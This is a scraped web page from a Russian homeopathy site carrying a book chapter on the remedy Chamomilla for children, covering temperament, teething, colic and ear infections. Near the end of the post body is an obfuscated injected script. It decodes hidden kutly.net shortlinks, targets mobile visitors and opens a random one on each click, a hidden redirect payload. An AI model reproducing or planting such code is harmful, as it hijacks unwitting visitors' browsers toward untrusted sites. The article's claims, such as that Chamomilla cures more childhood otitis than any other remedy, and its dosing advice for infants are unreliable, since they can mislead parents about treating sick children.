var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.homeopat24.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://www.homeopat24.ru/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='blue-planet-style-bootstrap-css' href='http://www.homeopat24.ru/wp-content/themes/blue-planet/thirdparty/bootstrap/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.homeopat24.ru/wp-content/themes/blue-planet/thirdparty/genericons/genericons.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-style-css' href='http://www.homeopat24.ru/wp-content/themes/blue-planet/thirdparty/meanmenu/meanmenu.min.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='blue-planet-style-css' href='http://www.homeopat24.ru/wp-content/themes/blue-planet/style.css?ver=3.9.4' type='text/css' media='all' />
<style id='blue-planet-style-inline-css' type='text/css'>
header#masthead{background-color:#00ADB3;}
</style>
<script type="text/javascript" src="http://www.homeopat24.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.homeopat24.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.homeopat24.ru/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.homeopat24.ru/index.php?rest_route=/wp/v2/posts/2864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.homeopat24.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="http://www.homeopat24.ru/?p=2864" />
<link rel='shortlink' href='http://www.homeopat24.ru/?p=2864' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.homeopat24.ru/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.homeopat24.ru%2F%3Fp%3D2864" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.homeopat24.ru/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.homeopat24.ru%2F%3Fp%3D2864&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body class="post-template-default single single-post postid-2864 single-format-standard custom-background wp-embed-responsive custom-header-enabled">
<a href="#content" class="screen-reader-text">Перейти к содержимому</a>
  <div class="container">
    <div class="container-open-wrapper">
	        </div>

	  <div id="page" class="hfeed site">

	    
			<header id="masthead" class="site-header" role="banner">

		                                <div class="header-image-wrapper">

                            <a href="http://www.homeopat24.ru/" rel="home"><img id="bs-header-image" src="http://www.homeopat24.ru/wp-content/uploads/2015/12/fo21111111222.jpg" width="1140" height="157" alt="" /></a>
                            <div class="site-branding">
                                <div class="site-info">
                                                                        		<p class="site-title"><a href="http://www.homeopat24.ru/" rel="home">Гомеопатия для всех</a></p>
                                    	                                    <p class="site-description">История гомеопатии в России. Справочные и популярные материалы о гомеопатии.</p>
                                </div>
                            </div>
                    </div>
        
    
		    			</header><!-- #masthead -->

	    	    <nav role="navigation" class="blueplanet-nav" id="site-navigation" aria-label="Основное меню">

        
	        	<button class="menu-toggle" aria-hidden="true">Основное меню</button>
					<div class="nav-menu"><ul><li><a href="http://www.homeopat24.ru/">Главная</a></li><li class="page_item page-item-3778"><a href="http://www.homeopat24.ru/?page_id=3778">Из истории гомеопатии</a></li>
<li class="page_item page-item-3783"><a href="http://www.homeopat24.ru/?page_id=3783">Пути построения теории гомеопатии</a></li>
<li class="page_item page-item-3785"><a href="http://www.homeopat24.ru/?page_id=3785">Принципы и практика гомеопатии</a></li>
<li class="page_item page-item-3864"><a href="http://www.homeopat24.ru/?page_id=3864">Контакты</a></li>
</ul></div>
        
	    </nav>

		<div class="clear"></div>

    
    <div id="content" class="site-content">

    
	<div id="primary" class="content-area col-md-8 col-sm-12 col-xs-12  pull-left ">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-2864" class="post-2864 post type-post status-publish format-standard hentry category-detskie-tipi category-gruppa-5 tag-573 tag-580">
	<header class="entry-header">
		<h1 class="entry-title">ХАМОМИЛЛА. Боленд Дуглас М. «Детские типы»</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="http://www.homeopat24.ru/?p=2864" rel="bookmark"><time class="entry-date published" datetime="2014-12-04T14:11:50+04:00">04.12.2014</time><time class="updated" datetime="2018-09-07T23:26:23+04:00">07.09.2018</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="http://www.homeopat24.ru/?author=1">doctor Hyder</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
				<!-- Yandex.RTB R-A-293089-1 -->
<div id="yandex_rtb_R-A-293089-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-293089-1",
                renderTo: "yandex_rtb_R-A-293089-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<p><strong>ХАМОМИЛЛА</strong></p>
<p>Симптомы Хамомилла почти идентичны симптомам <a href="http://www.homeopat24.ru/?p=2862" target="_blank" rel="noopener">Арсеникум</a>, и всё же это совершенно отличающиеся лекарства и совершенно разные дети. У предыдущего лекарства была гиперестезия с повышенной чувствительностью к шуму, боли, людям. У Хамомилла имеется точно такая же гиперестезия.</p>
<p>Ребёнок Арсеникум беспокоен, переходит от одного человека к другому, никогда не остается в покое; так же и Хамомилла — ребёнок идет от одного человека к другому, никогда не бывает совершенно неподвижным и никогда — спокойным. Но всё-таки это совершенно разные типы.</p>
<p>У Хамомилла гиперестезия выражена в крайней степени. Боли Хамомилла, вероятно, более сильны, чем любые другие боли, от которых могут страдать пациенты. Но реакция на них полностью отличается от той, что у ребёнка Арсеникум. В случае Хамомилла у ребёнка возникает крайнее негодование: ребёнок возмущен болью, он возмущён тем, что она есть, и он в бешенстве от того, что доктор сразу не устранил её<a href="http://www.homeopat24.ru/?cat=27" target="_blank" rel="noopener">.</a> Ребёнок Хамомилла может даже ударить вас из-за своей гиперчувствительности.</p>
<p>Такой ребёнок очень беспокоен, он идёт от человека к человеку, каждый раз всеми остаётся недоволен и отходит, готовый ударить. Это совершенно отличается от стремления ребёнка Арсеникум получать от каждого утешение.</p>
<p>У ребёнка Хамомилла, который очень чувствителен к звукам, не бывает от этого ночных страхов. Когда его потревожат, он скорее придёт в ярость, будет визжать и брыкаться. У него совершенно иной тип реагирования.</p>

<p>В случае Арсеникум ребёнок всегда беспокойный, всегда в движении. Ребёнку Хамомилла тоже лучше от движения, но в особенности лучше, когда его носят — это пассивное движение.</p>
<p>Передвижение трусцой с ребёнком Арсеникум на руках, вероятнее всего, будет его пугать. Носите трусцой ребенка Хамомилла, и он, скорее всего, перестанет визжать и начнет агукать. Вы остановитесь, и он захочет, чтобы вы продолжали двигаться с ним на руках. Если вы этого не сделаете, он будет дергать вас за волосы. Реагирование совершенно разное, хотя симптомы в Материи медике почти одинаковы.</p>
<p>Ребёнок Хамомилла никогда не бывает в покое, он всегда недоволен тем, чем он занят. Но это не столько говорит о его склонности к перемене занятий, сколько о том, что ему быстро всё надоедает и он всё быстро забрасывает.</p>
<p>Такой ребенок никогда не уберёт игрушку на место, а обязательно бросит её на пол и возьмёт что-нибудь другое. Если же ему всё-таки велят положить игрушку на место, он начинает кричать.</p>
<p>Ещё одна постоянная черта детей Хамомилла — к концу дня они бывают более возбуждены, более раздражительны и непослушны. В особенности невыносимы такие дети бывают около 9 часов вечера. Ребёнок Хамомилла часто совершенно несносен после того, как его укладывают в постель. Это может продолжаться приблизительно до полуночи, затем он как будто выдыхается и засыпает.</p>
<p>Все дети, когда они приходят в ярость, склонны при этом наливаться кровью, с покраснением лица и горячей головой. Но ребёнок Хамомилла имеет тенденцию к покраснению лица лишь с одной стороны<a href="http://www.homeopat24.ru/?cat=3" target="_blank" rel="noopener">.</a> Может быть и общее покраснение, но одна сторона лица у такого ребёнка бывает более красной.</p>
<p>Хамомилла является почти универсальным средством при прорезывании зубов у детей. Однако было бы ошибкой давать это лекарство каждому ребёнку, у которого режутся зубы, для этого должны быть вполне определённые показания. Ребёнок, у которого режутся зубы и который нуждается в Хамомилла, склонен быть более капризным ночью, у него очень опухшие, воспаленные, чувствительные десны, что чаще бывает односторонним, с выраженным покраснением этой же стороны лица.<br />
Болезненность десен значительно усиливается от прикладывания тепла и намного облегчается холодными аппликациями. Такие дети гораздо хуже чувствуют себя в жаркой комнате, приступ у них склонен утихать около полуночи. Не придавайте решающего значения тому, что зубные боли Хамомилла имеют совершенно иные модальности, чем другие её боли.</p>
<p>Дети Хамомилла расположены к приступам острой колики. Возможно, из-за того, что их родители идут им на уступки. Когда такой ребенок видит вещь, которую хочет получить, он кричит до тех пор, пока родители не пойдут на уступки и не дадут ему то, что он требует. В тот же вечер у ребёнка возникает приступ абдоминальных колик — результат, главным образом, оплошности родителей. Такие приступы сопровождаются большим количеством кишечных ветров и намного облегчаются от прикладывания горячего.</p>
<p>При этих коликах дети склонны к приступам поноса с типичным для Хамомилла зелёным диарейным стулом. Ребёнок Хамомилла во время колик и поноса является наилучшей иллюстрацией раздражительности Хамомилла — он просто разрывается от крика. Эта колика болезненная и довольно внезапная, и ребёнок очень ясно дает понять, какова эта боль.</p>
<p>Ещё одна противоположность между детьми Хамомилла и Арсеникум состоит в том, что Хамомилла дети, как правило, теплокровны. У них обычно очень горячая голова, часто — горячая и потная, они склонны иметь жгучие горячие стопы, которые высовывают по ночам из-под одеяла.</p>
<p>Ребёнок Хамомилла практически неукротим и ему нередко позволяют отбиться от рук. К тому же при вспышке раздражения он может придти в такое состояние, что только от одного гнева лицо синеет и появляются конвульсии. Так что в отношении сурового обращения с настоящим ребёнком Хамомилла приходится быть довольно осторожным.</p>
<p>Один типичный ребёнок Хамомилла, около трехлётнего возраста, имел привычку, когда был сердит, биться головой о стену — просто из-за того, что его огорчила мама.<br />
Однажды вечером, около 10 часов, после того, как эта девочка была совершенно несносна в течение предыдущего часа, её мама оставила её покричать. Когда мама вернулась, ребёнок был в практически бессознательном состоянии, с потемневшим лицом, всё тело у него подёргивалось. Так что следует проявлять осторожность также и в отношении «благотворного пренебрежения» ребёнком Хамомилла.</p>
<p>У значительного числа малышей Хамомилла, у которых режутся зубы и воспалены дёсны, развиваются конвульсии, что указывает на взрывчатость их нервной системы. Это следует предвидеть.</p>
<p>При прорезывании зубов у детей хорошо действуют низкие потенции. Несколько доз Хамомилла 12 или 30, дважды в день, обычно устраняют все расстройства в случае средней тяжести. Но в ситуациях, когда симптомы выражены сильно, следует повторять это лекарство каждые полчаса до полного успокоения ребёнка.</p>
<p>Хамомилла полезна также при остром отите у детей. Это состояние крайне болезненное, и в большинстве случаев ребёнок не хочет, чтобы к нему прикасались, очень раздражителен и кричит от боли. Если к тому же эти расстройства возникли от воздействия холода, то Хамомилла будет одной из самых надёжных опор для маленького ребёнка, в особенности когда у него есть одностороннее покраснение лица.</p>
<p>Хамомилла излечивает большее число случаев острого отита у детей, чем любое другое единственное лекарство. Причём делает она это без какого-либо перфорирования барабанной перепонки. Однако помимо отита у ребенка должен быть склад характера Хамомилла, иначе это лекарство действовать не будет. Вся нервная система у ребёнка должна быть возбуждена, ребёнок при этом должен быть раздражительным и легко выходить из себя.</p>
<p>У детей <a href="http://www.homeopat24.ru/?p=2846" target="_blank" rel="noopener">Пульсатилла </a>средний отит возникает по той же причине — от воздействия холода, при этом также имеется одностороннее покраснение. Но это ребёнок Пульсатилла, и Хамомилла не принесёт никакой пользы. Эти два лекарства наиболее часто применяются при остром отите у детей.</p>
<p><!-- Yandex.RTB R-A-293089-7 -->
<div id="yandex_rtb_R-A-293089-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-293089-7",
                renderTo: "yandex_rtb_R-A-293089-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x63\x5a\x69\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x41\x56\x62\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x74\x67\x4a\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x77\x6a\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x6d\x52\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x58\x59\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x6c\x78\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x59\x5a\x66\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x74\x57\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x65\x6a\x6a\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="cat-links"><a href="http://www.homeopat24.ru/?cat=27" rel="category">Боленд Дуглас М. «Детские типы»</a>, <a href="http://www.homeopat24.ru/?cat=32" rel="category">ГРУППА 5</a></span><span class="tags-links"><a href="http://www.homeopat24.ru/?tag=%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b5-%d1%82%d0%b8%d0%bf%d1%8b" rel="tag">Детские типы</a>, <a href="http://www.homeopat24.ru/?tag=%d1%85%d0%b0%d0%bc%d0%be%d0%bc%d0%b8%d0%bb%d0%bb%d0%b0" rel="tag">хамомилла</a></span>	</footer><!-- .entry-meta -->

	
</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.homeopat24.ru/?p=2862" rel="prev"><span class="meta-nav" aria-hidden="true">Предыдущая</span> <span class="screen-reader-text">Предыдущая запись:</span> <span class="post-title">АРСЕНИКУМ АЛЬБУМ. Боленд Дуглас М. «Детские типы»</span></a></div><div class="nav-next"><a href="http://www.homeopat24.ru/?p=2866" rel="next"><span class="meta-nav" aria-hidden="true">Далее</span> <span class="screen-reader-text">Следующая запись:</span> <span class="post-title">ЦИНА. Боленд Дуглас М. «Детские типы»</span></a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-4" role="complementary">
	
	
	
		<!-- Yandex.RTB R-A-293089-12 -->
<div id="yandex_rtb_R-A-293089-12"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-293089-12",
                renderTo: "yandex_rtb_R-A-293089-12",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
            <div class='widget osd-subscribe'>
                <h2 class='widgettitle'>Подписка на новости нашего сайта.</h2>
                <form class='osd-subscribe-form'>
                    
            
            <div class='osd-subscribe-email-cont'>
                <input class='osd-subscribe-email' type='email' name='email' placeholder='введите ваш e-mail' />
            </div>
            <div class='osd-subscribe-message'></div>
            <input class='osd-subscribe-submit' type='submit' value='Подписаться' />
            
                    <input type='hidden' class='osd-subscribe-categories' name='osd-subscribe-categories' value='allen-g,allen-g-hronicheskie-miazmi,atlas-gomeopata,bazovie-simptomi-miazma-psora,%d0%b1%d0%b5%d0%bd%d0%bd%d0%b8%d0%bd%d0%b3%d1%85%d0%b0%d1%83%d0%b7%d0%b5%d0%bd-%d0%be-%d1%86%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%82%d0%b5%d1%80%d0%bd%d1%8b,benninhgauzen-terapevt-zapisi-knijka,%d0%b1%d0%b5%d1%80%d0%b8%d0%ba%d0%b5-%d0%b2-12-%d1%82%d0%ba%d0%b0%d0%bd%d0%b5%d0%b2%d1%8b%d1%85-%d1%81%d0%be%d0%bb%d0%b5%d0%b9-%d1%88%d1%8e%d1%81%d1%81%d0%bb%d0%b5%d1%80%d0%b0,berice-b-materia-medica,ocherki-o-filisofii-isceleniya,boger-sinapticheskiy-kliuch-mm,dliya-materi-i-mladenca,detskie-tipi,boyanus-karl,vanie-l-kurs-klinicheskoy-gomeopatii,video-o-homeopatii,vilgelm-ameke,ganeman,gibson-d-izuchenie-gomeopaticheskih-lekarstvennih-sredstv,homeopatia-biblioteka,gruppa-1,gruppa-2,gruppa-3,gruppa-4,gruppa-5,%d0%ba%d1%80%d0%b0%d1%82%d0%ba%d0%b8%d0%b9-%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d1%87%d0%bd%d0%b8%d0%ba-%d0%bf%d0%be-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d1%8e-%d0%ba%d0%be%d0%b6%d0%bd%d1%8b%d1%85,john-genri-clarke,george-vithoulkas,dihatelnaya-sistema,j-jouanny,zoni-zaharina-geda,%d0%ba%d0%b0%d0%ba-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d0%b3%d0%be%d0%bc%d0%b5%d0%be%d0%bf%d0%b0%d1%82%d0%b8%d1%8e,%d0%ba%d0%b0%d0%ba-%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d0%b5%d1%82-%d0%be%d0%b1%d1%83%d1%87%d0%b0%d1%82%d1%8c-materia-medica-%d0%b8-%d1%82%d0%b5%d1%80%d0%b0%d0%bf%d0%b8%d0%b8,keler-gerhard-homeopat,kent-jeims-tailer-filosofia-homeopatii-lekcii,%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d1%80%d0%b0%d0%ba%d